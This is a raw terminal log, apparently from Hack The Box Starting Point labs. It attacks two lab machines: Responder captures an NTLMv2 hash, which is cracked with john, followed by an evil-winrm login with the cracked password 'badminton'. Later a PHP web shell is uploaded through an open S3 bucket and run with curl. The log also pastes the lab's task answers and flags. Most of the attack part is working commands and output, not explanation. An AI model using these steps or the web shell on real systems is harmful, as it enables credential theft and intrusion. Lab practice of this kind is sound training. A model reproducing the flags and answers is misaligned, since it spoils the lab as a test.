OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2348.98 seconds
Raw packets sent: 197855 (8.709MB) | Rcvd: 9735 (1.991MB)
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$ sudo responder -I tun0 -w -r -f
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
Usage: responder -I eth0 -w -d
or:
responder -I eth0 -wd
./Responder.py: error: no such option: -r
┌──(kwkl㉿kwkl)-[~]
└─$ sudo responder -I tun0 -w -f 2 ⨯
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
Usage: responder -I eth0 -w -d
or:
responder -I eth0 -wd
./Responder.py: error: no such option: -f
┌──(kwkl㉿kwkl)-[~]
└─$ sudo responder -I tun0 2 ⨯
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.15]
Responder IPv6 [dead:beef:4::100d]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-52WO777PZ11]
Responder Domain Name [9YN0.LOCAL]
Responder DCE-RPC Port [49741]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.129.187.153
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:e473b3e7a530f7c1:F8178368E8C9A3E9E6C729A83C61B948:010100000000000000E921EF34F1D80176196F2022F2B5DC0000000002000800390059004E00300001001E00570049004E002D003500320057004F0037003700370050005A003100310004003400570049004E002D003500320057004F0037003700370050005A00310031002E00390059004E0030002E004C004F00430041004C0003001400390059004E0030002E004C004F00430041004C0005001400390059004E0030002E004C004F00430041004C000700080000E921EF34F1D80106000400020000000800300030000000000000000100000000200000B6CEA239D4F1B6015A97D86093451C3B3BCF3DCBB7F78A00496F5546FB213BBD0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310035000000000000000000
echo 'Administrator::RESPONDER:e473b3e7a530f7c1:F8178368E8C9A3E9E6C729A83C61B948:010100000000000000E921EF34F1D80176196F2022F2B5DC0000000002000800390059004E00300001001E00570049004E002D003500320057004F0037003700370050005A003100310004003400570049004E002D003500320057004F0037003700370050005A00310031002E00390059004E0030002E004C004F00430041004C0003001400390059004E0030002E004C004F00430041004C0005001400390059004E0030002E004C004F00430041004C000700080000E921EF34F1D80106000400020000000800300030000000000000000100000000200000B6CEA239D4F1B6015A97D86093451C3B3BCF3DCBB7F78A00496F5546FB213BBD0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310035000000000000000000' > respondehash.txt
john respondehash.txt -w=/usr/share/wordlists/rockyou.txt
┌──(kwkl㉿kwkl)-[~]
└─$ evil-winrm -i 10.129.187.153 -u administrator -p badminton
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\>
cd xampp
*Evil-WinRM* PS C:\> cd xampp
*Evil-WinRM* PS C:\xampp> dir
Directory: C:\xampp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:54 AM apache
d----- 3/9/2022 5:54 AM cgi-bin
d----- 3/9/2022 5:54 AM contrib
d----- 12/24/2021 2:11 PM FileZillaFTP
d----- 3/9/2022 5:27 PM htdocs
d----- 3/9/2022 5:55 AM install
d----- 3/9/2022 5:55 AM licenses
d----- 3/9/2022 5:55 AM locale
d----- 12/24/2021 2:11 PM MercuryMail
d----- 3/9/2022 5:56 AM mysql
d----- 3/9/2022 6:00 AM perl
d----- 3/9/2022 6:11 AM php
d----- 3/9/2022 6:13 AM phpMyAdmin
d----- 3/9/2022 6:15 AM sendmail
d----- 3/9/2022 4:07 PM tmp
d----- 3/9/2022 6:16 AM tomcat
d----- 12/24/2021 2:11 PM webalizer
d----- 3/9/2022 6:16 AM webdav
------ 6/7/2013 12:15 PM 436 apache_start.bat
------ 10/1/2019 8:13 AM 190 apache_stop.bat
------ 4/5/2021 5:16 PM 10324 catalina_service.bat
------ 4/5/2021 5:17 PM 3766 catalina_start.bat
------ 4/5/2021 5:17 PM 3529 catalina_stop.bat
------ 6/3/2019 12:39 PM 471 mysql_start.bat
------ 10/1/2019 8:13 AM 270 mysql_stop.bat
------ 3/13/2017 12:04 PM 824 passwords.txt
------ 12/24/2021 2:11 PM 7651 readme_de.txt
------ 12/24/2021 2:11 PM 7513 readme_en.txt
------ 11/12/2015 4:13 PM 370 setup_xampp.bat
------ 11/29/2020 1:38 PM 1671 test_php.bat
------ 4/6/2021 12:38 PM 3368448 xampp-control.exe
-a---- 4/1/2022 1:38 PM 1196 xampp-control.ini
-a---- 4/1/2022 1:38 PM 17977 xampp-control.log
------ 3/30/2013 1:29 PM 118784 xampp_start.exe
------ 3/30/2013 1:29 PM 118784 xampp_stop.exe
*Evil-WinRM* PS C:\xampp> cd ..
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 1:14 AM PerfLogs
d-r--- 4/1/2022 1:07 PM Program Files
d-r--- 8/24/2021 5:02 PM Program Files (x86)
d-r--- 3/9/2022 5:33 PM Users
d----- 4/1/2022 1:00 PM Windows
d----- 3/9/2022 5:29 PM xampp
*Evil-WinRM* PS C:\> d:
Cannot find drive. A drive with the name 'D' does not exist.
At line:1 char:1
+ Set-Location $MyInvocation.MyCommand.Name
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (D:String) [Set-Location], DriveNotFoundException
+ FullyQualifiedErrorId : DriveNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\> cd Users
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
cd mike
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> ls
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike>
cd De*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> ls
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop>
*Evil-WinRM* PS C:\Users\mike\Desktop> edit flag.txt
The term 'edit' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ edit flag.txt
+ ~~~~
+ CategoryInfo : ObjectNotFound: (edit:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mike\Desktop> notepad flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> get flag.txt
The term 'get' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ get flag.txt
+ ~~~
+ CategoryInfo : ObjectNotFound: (get:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mike\Desktop> display flag.txt
The term 'display' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ display flag.txt
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (display:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mike\Desktop> get-content flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\Desktop>
Error: An error of type Errno::EHOSTUNREACH happened, message is No route to host - No route to host - connect(2) for "10.129.187.153" port 5985 (10.129.187.153:5985)
Error: Exiting with code 1
┌──(kwkl㉿kwkl)-[~]
└─$ 1 ⨯
┌──(kwkl㉿kwkl)-[~]
└─$
利用reponder工具


Three
Tags
Linux
SOFT RESETReset Machine
OPEN
Walkthrough
CONNECT
Connect to Starting Point VPN before starting the machine
Spawn Machine
Click to Spawn the machine
Task 1
How many TCP ports are open?
2
Hide Answer
Task 2
What is the domain of the email address provided in the “Contact” section of the website?
**********.**b
thetoppers.htb
Hide Answer
Task 3
In the absence of a DNS server, which Linux file can we use to resolve hostnames to IP addresses in order to be able to access the websites that point to those hostnames?
/***/****s
/etc/hosts
Hide Answer
Task 4
Which sub-domain is discovered during further enumeration?
**.**********.**b
s3.thetoppers.htb
Hide Answer
Task 5
Which service is running on the discovered sub-domain?
****** *3
amazon s3
Hide Answer
Task 6
Which command line utility can be used to interact with the service running on the discovered sub-domain?
*****i
awscli
Hide Answer
Task 7
Which command is used to set up the AWS CLI installation?
*** ********e
aws configure
Hide Answer
Task 8
What is the command used by the above utility to list all of the S3 buckets?
*** ** *s
aws s3 ls
Hide Answer
Task 9
This server is configured to run files written in what web scripting language?
php
Hide Answer
Submit Flag
Submit root flag
a980d99281a28d638ac68b9bf9453c2b
Hide Answer


┌──(kwkl㉿kwkl)-[~]
└─$ sudo masscan -e tun0 -p- --max-rate 500 10.129.187.172
[sudo] kwkl 的密码:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-11-05 14:10:16 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 22/tcp on 10.129.187.172
Discovered open port 80/tcp on 10.129.187.172
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A -v -sS -sV -p80 10.129.187.172
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-05 22:14 HKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating Ping Scan at 22:14
Scanning 10.129.187.172 [4 ports]
Completed Ping Scan at 22:14, 3.06s elapsed (1 total hosts)
Nmap scan report for 10.129.187.172 [host down]
NSE: Script Post-scanning.
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.66 seconds
Raw packets sent: 8 (304B) | Rcvd: 476 (38.544KB)
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A -v -sS -sV -p 80 10.129.187.172
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-05 22:14 HKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating Ping Scan at 22:14
Scanning 10.129.187.172 [4 ports]
Completed Ping Scan at 22:14, 0.36s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:14
Completed Parallel DNS resolution of 1 host. at 22:14, 0.01s elapsed
Initiating SYN Stealth Scan at 22:14
Scanning 10.129.187.172 [1 port]
Discovered open port 80/tcp on 10.129.187.172
Completed SYN Stealth Scan at 22:14, 0.82s elapsed (1 total ports)
Initiating Service scan at 22:14
Scanning 1 service on 10.129.187.172
Completed Service scan at 22:14, 6.91s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 10.129.187.172
Retrying OS detection (try #2) against 10.129.187.172
Initiating Traceroute at 22:14
Completed Traceroute at 22:14, 0.56s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 22:14
Completed Parallel DNS resolution of 2 hosts. at 22:14, 0.03s elapsed
NSE: Script scanning 10.129.187.172.
Initiating NSE at 22:14
Completed NSE at 22:14, 14.06s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 2.83s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Nmap scan report for 10.129.187.172
Host is up (0.52s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Toppers
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), Linux 5.3 - 5.4 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 2.6.32 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.4 (93%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.895 days (since Sat Nov 5 00:46:16 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=253 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 559.16 ms 10.10.16.1
2 277.80 ms 10.129.187.172
NSE: Script Post-scanning.
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Initiating NSE at 22:14
Completed NSE at 22:14, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.14 seconds
Raw packets sent: 59 (4.192KB) | Rcvd: 46 (4.854KB)
──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A -v -sS -sV -p 22 10.129.187.172
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-05 22:15 HKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 22:15
Completed NSE at 22:15, 0.00s elapsed
Initiating NSE at 22:15
Completed NSE at 22:15, 0.00s elapsed
Initiating NSE at 22:15
Completed NSE at 22:15, 0.00s elapsed
Initiating Ping Scan at 22:15
Scanning 10.129.187.172 [4 ports]
Completed Ping Scan at 22:15, 1.45s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:15
Completed Parallel DNS resolution of 1 host. at 22:15, 0.01s elapsed
Initiating SYN Stealth Scan at 22:15
Scanning 10.129.187.172 [1 port]
Discovered open port 22/tcp on 10.129.187.172
Completed SYN Stealth Scan at 22:15, 0.46s elapsed (1 total ports)
Initiating Service scan at 22:15
Scanning 1 service on 10.129.187.172
Completed Service scan at 22:15, 2.72s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 10.129.187.172
Retrying OS detection (try #2) against 10.129.187.172
Initiating Traceroute at 22:15
Completed Traceroute at 22:15, 0.64s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 22:15
Completed Parallel DNS resolution of 2 hosts. at 22:15, 0.01s elapsed
NSE: Script scanning 10.129.187.172.
Initiating NSE at 22:15
Completed NSE at 22:16, 36.24s elapsed
Initiating NSE at 22:16
Completed NSE at 22:16, 0.00s elapsed
Initiating NSE at 22:16
Completed NSE at 22:16, 0.00s elapsed
Nmap scan report for 10.129.187.172
Host is up (0.60s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:8b:d4:25:45:2a:20:b8:79:f8:e2:58:d7:8e:79:f4 (RSA)
| 256 e6:0f:1a:f6:32:8a:40:ef:2d:a7:3b:22:d1:c7:14:fa (ECDSA)
|_ 256 2d:e1:87:41:75:f3:91:54:41:16:b7:2b:80:c6:8f:05 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.896 days (since Sat Nov 5 00:46:15 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 321.31 ms 10.10.16.1
2 638.46 ms 10.129.187.172
NSE: Script Post-scanning.
Initiating NSE at 22:16
Completed NSE at 22:16, 0.00s elapsed
Initiating NSE at 22:16
Completed NSE at 22:16, 0.00s elapsed
Initiating NSE at 22:16
Completed NSE at 22:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.95 seconds
Raw packets sent: 62 (4.356KB) | Rcvd: 51 (3.713KB)
┌──(kwkl㉿kwkl)-[~]
┌──(kwkl㉿kwkl)-[~]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kwkl.kwkl kwkl
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.129.187.153 unika.htb
10.129.187.172 thetoppers.htb
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$ sudo echo "10.129.187.172 s3.thetoppers.htb" | sudo tee -a /etc/hosts 1 ⨯
[sudo] kwkl 的密码:
10.129.187.172 s3.thetoppers.htb
┌──(kwkl㉿kwkl)-[~]
└─$ curl -l s3.thetoppers.htb
{"status": "running"}
┌──(kwkl㉿kwkl)-[~]
└─$ sudo apt install awscli 130 ⨯
正在读取软件包列表... 完成
正在分析软件包的依赖关系树... 完成
正在读取状态信息... 完成
下列软件包是自动安装的并且现在不需要了:
buildah conmon fuse-overlayfs gir1.2-ayatanaappindicator3-0.1 golang-github-containernetworking-plugin-dnsname golang-github-containers-common
golang-github-containers-image libostree-1-1 libpython3.9-dev libslirp0 libsubid4 podman python3.9 python3.9-dev python3.9-minimal slirp4netns uidmap
使用'sudo apt autoremove'来卸载它(它们)。
将会同时安装下列软件:
docutils-common groff groff-base psutils python3-botocore python3-dateutil python3-docutils python3-jmespath python3-roman python3-rsa python3-s3transfer sgml-base xml-core
建议安装:
docutils-doc fonts-linuxlibertine | ttf-linux-libertine texlive-lang-french sgml-base-doc
下列【新】软件包将被安装:
awscli docutils-common groff psutils python3-botocore python3-dateutil python3-docutils python3-jmespath python3-roman python3-rsa python3-s3transfer sgml-base xml-core
下列软件包将被升级:
groff-base
升级了 1 个软件包,新安装了 13 个软件包,要卸载 0 个软件包,有 1427 个软件包未被升级。
需要下载 11.8 MB 的归档。
解压缩后会消耗 92.6 MB 的额外空间。
您希望继续执行吗? [Y/n] y
获取:1 https://mirror.anigil.com/kali kali-rolling/main amd64 sgml-base all 1.31 [15.4 kB]
获取:2 https://mirror.anigil.com/kali kali-rolling/main amd64 groff-base amd64 1.22.4-8 [936 kB]
获取:3 https://mirror.anigil.com/kali kali-rolling/main amd64 groff amd64 1.22.4-8 [3,983 kB]
获取:4 https://mirror.anigil.com/kali kali-rolling/main amd64 python3-dateutil all 2.8.2-1 [78.2 kB]
获取:5 https://mirror.anigil.com/kali kali-rolling/main amd64 python3-jmespath all 1.0.1-1 [21.1 kB]
获取:6 https://http.kali.org/kali kali-rolling/main amd64 python3-botocore all 1.26.8+repack-1 [4,865 kB]
获取:7 https://http.kali.org/kali kali-rolling/main amd64 xml-core all 0.18+nmu1 [23.8 kB]
获取:8 https://http.kali.org/kali kali-rolling/main amd64 docutils-common all 0.17.1+dfsg-2 [127 kB]
获取:9 https://mirror.anigil.com/kali kali-rolling/main amd64 python3-roman all 3.3-1 [10.7 kB]
获取:10 https://http.kali.org/kali kali-rolling/main amd64 python3-docutils all 0.17.1+dfsg-2 [393 kB]
获取:11 https://mirror.anigil.com/kali kali-rolling/main amd64 python3-rsa all 4.8-1 [31.1 kB]
获取:12 https://mirror.anigil.com/kali kali-rolling/main amd64 python3-s3transfer all 0.6.0-1 [53.0 kB]
获取:13 https://mirror.anigil.com/kali kali-rolling/main amd64 awscli all 1.24.8-1 [1,175 kB]
获取:14 https://mirror.anigil.com/kali kali-rolling/main amd64 psutils amd64 1.17.dfsg-4 [59.1 kB]
已下载 11.8 MB,耗时 1分 21秒 (145 kB/s)
正在选中未选择的软件包 sgml-base。
(正在读取数据库 ... 系统当前共安装有 339370 个文件和目录。)
准备解压 .../00-sgml-base_1.31_all.deb ...
正在解压 sgml-base (1.31) ...
准备解压 .../01-groff-base_1.22.4-8_amd64.deb ...
正在解压 groff-base (1.22.4-8) 并覆盖 (1.22.4-6) ...
正在选中未选择的软件包 groff。
准备解压 .../02-groff_1.22.4-8_amd64.deb ...
正在解压 groff (1.22.4-8) ...
正在选中未选择的软件包 python3-dateutil。
准备解压 .../03-python3-dateutil_2.8.2-1_all.deb ...
正在解压 python3-dateutil (2.8.2-1) ...
正在选中未选择的软件包 python3-jmespath。
准备解压 .../04-python3-jmespath_1.0.1-1_all.deb ...
正在解压 python3-jmespath (1.0.1-1) ...
正在选中未选择的软件包 python3-botocore。
准备解压 .../05-python3-botocore_1.26.8+repack-1_all.deb ...
正在解压 python3-botocore (1.26.8+repack-1) ...
正在选中未选择的软件包 xml-core。
准备解压 .../06-xml-core_0.18+nmu1_all.deb ...
正在解压 xml-core (0.18+nmu1) ...
正在选中未选择的软件包 docutils-common。
准备解压 .../07-docutils-common_0.17.1+dfsg-2_all.deb ...
正在解压 docutils-common (0.17.1+dfsg-2) ...
正在选中未选择的软件包 python3-roman。
准备解压 .../08-python3-roman_3.3-1_all.deb ...
正在解压 python3-roman (3.3-1) ...
正在选中未选择的软件包 python3-docutils。
准备解压 .../09-python3-docutils_0.17.1+dfsg-2_all.deb ...
正在解压 python3-docutils (0.17.1+dfsg-2) ...
正在选中未选择的软件包 python3-rsa。
准备解压 .../10-python3-rsa_4.8-1_all.deb ...
正在解压 python3-rsa (4.8-1) ...
正在选中未选择的软件包 python3-s3transfer。
准备解压 .../11-python3-s3transfer_0.6.0-1_all.deb ...
正在解压 python3-s3transfer (0.6.0-1) ...
正在选中未选择的软件包 awscli。
准备解压 .../12-awscli_1.24.8-1_all.deb ...
正在解压 awscli (1.24.8-1) ...
正在选中未选择的软件包 psutils。
准备解压 .../13-psutils_1.17.dfsg-4_amd64.deb ...
正在解压 psutils (1.17.dfsg-4) ...
正在设置 python3-roman (3.3-1) ...
正在设置 python3-jmespath (1.0.1-1) ...
正在设置 groff-base (1.22.4-8) ...
正在设置 python3-rsa (4.8-1) ...
正在设置 python3-dateutil (2.8.2-1) ...
正在设置 sgml-base (1.31) ...
正在设置 psutils (1.17.dfsg-4) ...
正在设置 groff (1.22.4-8) ...
正在设置 python3-botocore (1.26.8+repack-1) ...
正在设置 xml-core (0.18+nmu1) ...
正在设置 python3-s3transfer (0.6.0-1) ...
正在处理用于 man-db (2.9.4-2) 的触发器 ...
正在处理用于 shared-mime-info (2.0-1) 的触发器 ...
正在处理用于 mailcap (3.70) 的触发器 ...
正在处理用于 kali-menu (2021.3.3) 的触发器 ...
正在处理用于 sgml-base (1.31) 的触发器 ...
正在设置 docutils-common (0.17.1+dfsg-2) ...
正在处理用于 sgml-base (1.31) 的触发器 ...
正在设置 python3-docutils (0.17.1+dfsg-2) ...
正在设置 awscli (1.24.8-1) ...
Scanning processes...
Scanning processor microcode...
Scanning linux images...
Running kernel seems to be up-to-date.
Failed to check for processor microcode upgrades.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
┌──(kwkl㉿kwkl)-[~]
└─$ aws configure
AWS Access Key ID [None]: temp
AWS Secret Access Key [None]: temp
Default region name [None]: temp
Default output format [None]: temp
┌──(kwkl㉿kwkl)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls
2022-11-05 22:11:36 thetoppers.htb
┌──(kwkl㉿kwkl)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
PRE images/
2022-11-05 22:11:36 0 .htaccess
2022-11-05 22:11:36 11952 index.php
┌──(kwkl㉿kwkl)-[~]
└─$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
┌──(kwkl㉿kwkl)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(kwkl㉿kwkl)-[~]
└─$ curl -l http://thetoppers.htb/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kwkl㉿kwkl)-[~]
└─$ curl -l http://thetoppers.htb/shell.php?cmd=ifconfig
br-2de548fc06bf: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 172.18.255.255
inet6 fe80::42:d9ff:fece:e158 prefixlen 64 scopeid 0x20<link>
ether 02:42:d9:ce:e1:58 txqueuelen 0 (Ethernet)
RX packets 164 bytes 16537 (16.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 175 bytes 16017 (16.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:46:d8:65:4b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.129.187.172 netmask 255.255.0.0 broadcast 10.129.255.255
inet6 fe80::250:56ff:feb9:9291 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:9291 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:92:91 txqueuelen 1000 (Ethernet)
RX packets 121290 bytes 7480874 (7.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 65421 bytes 16291196 (16.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4301 bytes 387711 (387.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4301 bytes 387711 (387.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethc2e4608: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::7c11:75ff:fe96:c99d prefixlen 64 scopeid 0x20<link>
ether 7e:11:75:96:c9:9d txqueuelen 0 (Ethernet)
RX packets 164 bytes 18833 (18.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 190 bytes 17163 (17.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$
